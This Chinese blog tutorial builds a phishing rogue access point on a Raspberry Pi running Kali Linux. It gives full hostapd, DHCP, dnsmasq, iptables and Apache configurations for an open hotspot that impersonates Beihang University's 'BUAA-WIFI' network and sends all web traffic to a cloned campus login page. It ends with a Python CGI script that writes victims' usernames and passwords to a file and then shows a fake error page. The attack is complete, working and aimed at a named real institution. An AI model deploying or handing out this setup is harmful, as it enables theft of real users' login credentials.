标签:
The Raspberry Pi is a tiny and affordable computer that you can use to learn programming through fun, practical projects.
树莓派是一个小型的而且很便宜的($35)电脑,在这个电脑上你可以通过有趣的实用的项目学习编程。

树莓派2 Model B长这样:
具体介绍戳官网:Raspberry Pi - Teach, Learn, and Make with Raspberry Pi
树莓派官方出的系统是Raspbian,基于Debian并根据树莓派的硬件进行了优化:
Raspbian is a free operating system based on Debian optimized for the Raspberry Pi hardware.
具体介绍戳官网:Raspbian: FrontPage
当然其他的操作系统,如Ubuntu、Fedora都有针对树莓派的版本。我选的系统是Kali Linux,选它的原因请参考标题。
Kali官方有针对树莓派2的版本,具体安装教程戳官网:Kali Linux – Raspberry Pi | Kali Linux
我选的无线网卡是 EDUP EP-N8508GS黄金版 迷你USB无线网卡 树莓派专用,芯片是rtl8188cus,免驱即插即用。
选择无线网卡的时候请参考官网:RPi USB Wi-Fi Adapters
我选的Micro SD卡是 闪迪(SanDisk)32GB UHS-I 至尊高速移动MicroSDHC-TF存储卡(读速48Mb/s)
选择Micro SD卡的时候请参考官网:RPi SD cards
假设已经按照教程安装好了系统,也插上无线网卡了,接下来就是安装必要的软件。
连接树莓派的方式有通过显示器(需要HDMI转接头)、SSH登录、VNC连接等,因为Kali开机自动启动SSH Server,所以只要知道树莓派的IP地址,用SSH连过去就行了,Kali的默认用户名是root,登录密码是toor。
代码前有#的表示在bash下以root身份运行的代码,没有的表示修改的文件内容。
deb http://mirrors.ustc.edu.cn/kali kali main non-free contrib
deb-src http://mirrors.ustc.edu.cn/kali kali main non-free contrib
deb http://mirrors.ustc.edu.cn/kali-security kali/updates main contrib non-free
deb http://mirrors.aliyun.com/kali kali main non-free contrib
deb-src http://mirrors.aliyun.com/kali kali main non-free contrib
deb http://mirrors.aliyun.com/kali-security kali/updates main contrib non-free
然后进行更新,apt-get update && apt-get upgrade
下面链接中的文件可能有更新,请根据需要进入对应目录选择版本
# wget http://archive.raspberrypi.org/debian/pool/main/r/raspi-config/raspi-config_20150131-1_all.deb
# wget http://http.us.debian.org/debian/pool/main/t/triggerhappy/triggerhappy_0.3.4-2_armhf.deb
# wget http://http.us.debian.org/debian/pool/main/l/lua5.1/lua5.1_5.1.5-7.1_armhf.deb
# dpkg -i triggerhappy_0.3.4-2_armhf.deb
# dpkg -i lua5.1_5.1.5-7.1_armhf.deb
# dpkg -i raspi-config_20150131-1_all.deb
然后使用raspi-config命令进入系统设置,选择第一项Expand Filesystem扩充,当然系统设置中还有其他设置,根据需要进行设置即可。用df -lh检查文件系统大小,根分区是否为SD卡大小
hostapd的作用是提供无线共享,即配置并成功运行hostapd后,能够搜索到热点
# apt-get install hostapd
由于无线网卡支持的问题,系统安装的hostapd不支持rtl8188cus芯片,需要将hostapd替换为兼容版本:
# wget http://www.daveconroy.com/wp3/wp-content/uploads/2013/07/hostapd.zip
# unzip hostapd.zip
# sudo mv /usr/sbin/hostapd /usr/sbin/hostapd.bak
# sudo mv hostapd /usr/sbin/hostapd.cat
# sudo ln -sf /usr/sbin/hostapd.cat /usr/sbin/hostapd
# sudo chmod 755 /usr/sbin/hostapd
修改(没有的话新建)/etc/hostapd/hostapd.conf:
interface=wlan0
ctrl_interface=wlan0
ctrl_interface_group=0
ssid=BUAA-WIFI                # 伪热点名,例如我的是校园网的WIFI热点名
channel=2
macaddr_acl=0
ignore_broadcast_ssid=0
driver=rtl871xdrv
hw_mode=g
wmm_enabled=1
因为是用来钓鱼的伪热点,所以不设置热点密码
修改/etc/default/hostapd,去掉DAEMON_CONF前的注释符号并修改为我们的配置文件路径:
DAEMON_CONF="/etc/hostapd/hostapd.conf"
启动hostapd:
# service hostapd start
isc-dhcp-server提供的是为接进热点的设备分配IP
# apt-get install isc-dhcp-server
修改/etc/dhcp/dhcpd.conf:
ddns-update-style none;
default-lease-time 600;
max-lease-time 7200;
authoritative;
log-facility local7;
subnet 192.168.126.112 netmask 255.255.255.240 {    # 创建一个子网
  range 192.168.126.113 192.168.126.125;            # 分配的IP范围
  option domain-name-servers 192.168.126.126;       # 使用本机的DNS服务器
  option domain-name "rpi";
  option routers 192.168.126.126;                   # 网关为本机
  option broadcast-address 192.168.126.127;         # 广播地址
}
修改/etc/default/isc-dhcp-server:
DHCPD_CONF="/etc/dhcp/dhcpd.conf"
INTERFACES="wlan0"
启动isc-dhcp-server:
# service isc-dhcp-server start
dnsmasq提供的是为接进热点的设备进行流量引导,Kali中已经安装好dnsmasq了
修改(没有的话新建)/etc/dnsmasq.conf:
interface=wlan0
bind-interfaces
address=/#/192.168.126.126        # 将对所有网站的访问重定向到本机
启动dnsmasq:
# dnsmasq
修改/etc/sysctl.conf:
net.ipv4.ip_forward=1
修改/proc/sys/net/ipv4/ip_forward为1
添加转发规则:
# sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
# sudo iptables -A FORWARD -i eth0 -o wlan0 -m state --state RELATED,ESTABLISHED -j ACCEPT
# sudo iptables -A FORWARD -i wlan0 -o eth0 -j ACCEPT
然后用iptables -t nat -S和iptables -S检查是否添加成功
为了让上面的规则在开始时自动添加,执行:
# sh -c "iptables-save > /etc/iptables.ipv4.nat"
修改/etc/network/interfaces,添加:
auto wlan0
allow-hotplug wlan0
iface wlan0 inet static
        address 192.168.126.126    # 与之前dhcpd.conf填写的网关地址相同
        netmask 255.255.255.240    # 与之前dhcpd.conf填写的子网掩码相同
up iptables-restore < /etc/iptables.ipv4.nat
apache2提供的是为将重定向的流量引导到本机服务器运行的网页中,Kali中已经安装好apache2了
修改/etc/apache2/sites-available/default,在合适的标签下添加:
<VirtualHost *:80>
    ...
    ServerName gw.buaa.edu.cn             # 伪造服务器名
    DirectoryIndex gw.buaa.edu.cn.html    # 将默认界面改为钓鱼网站页面
    ...
    <Directory "/usr/lib/cgi-bin">
        AddHandler cgi-script .py         # 添加对.py的支持
...
启动apache2:
# service apache2 start
我要钓鱼的是学校的校园网登录网站,所以copy校园网登录的界面,修改里面的表单提交action,提交到本机服务的后台,例如我的钓鱼网站/var/www/gw.buaa.edu.cn.html:
...
<script type="text/javascript">
    function login() {
        var errorMsg = [];
        var username = $("input[name=‘username‘]").val();
        var password = $("input[name=‘password‘]").val();
        if(username == ‘‘ || username == ‘用户名*‘) {
             errorMsg.push(‘请输入用户名.‘);
             $(‘#txtuser‘).focus();
        }
        if (password == ‘‘ || password == ‘密码*‘) {
            errorMsg.push(‘请输入密码.‘);
            $(‘#txtPwd‘).focus();
        }
        if (errorMsg != "") {
            if (errorMsg.length > 0) {
                $(‘#divloginError‘).html(‘‘).html($(‘<ul/>‘, {
                    html: ‘<li>‘ + errorMsg.join(‘</li><li>‘) + ‘</li>‘
                })).show();
                $(‘#dvloginErrorM‘).show();
                $.mobile.silentScroll(125);
            } else {
                $(‘#dvloginErrorM‘).hide();
            }
        } else {
            document.aspnetForm.submit();
        }
    }
</script>
...
<!--表单提交-->
<form name="aspnetForm" method="post" action="/cgi-bin/login.py"...>
<!--用户提交按钮-->
    <a href="javascript:login()".../>
</form>
编写后台处理程序,我用的是python的cgi,在/usr/lib/gci-bin下新建login.py:
#!/usr/bin/python
#-*- encoding: utf-8 -*-
import cgi, cgitb
form = cgi.FieldStorage()
username = form.getvalue(‘username‘)                # 获得用户名
password = form.getvalue(‘password‘)                # 获得密码
f = open(‘/cat/gw.buaa.edu.cn.log‘, ‘a‘)            # 注意apache是否有所写文件夹的权限!!
f.write("%s: %s\r\n" % (username, password))        # 将用户名和密码写入文件
f.close()
print "Content-type:text/html\r\n\r\n"              # 然后显示一个错误页面
print ‘<html><head>‘
print ‘<title>Error 126</title>‘
print ‘</head><body>‘
print ‘<h1>Error establishing a database connection</h1>‘
print ‘</body></html>‘
将login.py的权限设置为755,即有运行权限
update-rc.d hostapd enable
update-rc.d isc-dhcp-server enable
update-rc.d apache2 enable
对于dnsmasq,需要手动编写开机启动脚本,在/etc/init.d/下新建文件dnsmasq:
#!/bin/bash
set -e
case "$1" in
        start)
                dnsmasq&
                ;;
        stop)
                killall -9 dnsmasq
                ;;
        restart)
                killall -9 dnsmasq
                dnsmasq&
                ;;
esac
exit 0
然后进入/etc/rc3.d/下,执行:
# ln -sf /etc/init.d/dnsmasq S06dnsmasq
S06表示启动优先级,数字越大,优先级越低,比如服务A的运行要依赖服务B,那A的数字就应该大于B的
最后,编辑/etc/rc.local,添加:
service dnsmasq start
首先连接上伪热点BUAA-WIFI,然后在浏览器输入一个网址,浏览器将自动跳转到校园网登录界面:

当用户输入登录的用户名和密码,点击登录后,将跳转到错误页面,但是用户名和密码都已经被后台服务器记录到文件中。
标签:
原文地址:http://www.cnblogs.com/wuyinan0126/p/4604109.html